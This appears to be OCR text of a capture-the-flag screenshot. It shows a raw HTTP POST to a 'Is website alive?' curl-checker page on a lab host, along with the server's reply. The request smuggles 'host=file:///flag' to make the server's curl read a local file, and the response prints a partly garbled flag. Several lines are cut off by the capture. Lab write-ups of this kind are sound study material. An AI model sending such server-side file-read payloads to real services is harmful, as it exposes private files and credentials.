 1 POST /modify.php HTTP/1.1
2 Host:
3 Content-Length:
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze8lvwn3slchfhepf1n.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://eci-2ze8lvwn3slchfhepf1n.cloudeci1.ichunqiu.com/curl.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=bc58cf9569dcaf4952b2288566fca79c; username=QE5FDx4%3D
14 Connection: close
15
16 host=file:///flag&referer=http%3A%2F%2Fwww.baidu.com
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:54:27 GMT
3 Content-Type: text/html
4 Content-Length: 777
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 326c92a,-
9 X-Cache: bypass
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bulma.
17 <link rel="stylesheet" href="css/bulma.min.css">
18 <!--<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></scri
19 <script defer src="js/fa.js"></script>
20 <title>Is website alive?</title>
21 </head>
22 <body>
23 <section class="section">
24 <div class="container">
25 <h1 class="title">Is website alive?</h1>
26 <p>
27 <span class="has-text-primary has-text-weight-bold">We use curl to detect whet
alive</span>
28 string(46) "["flag{ e}"]"
29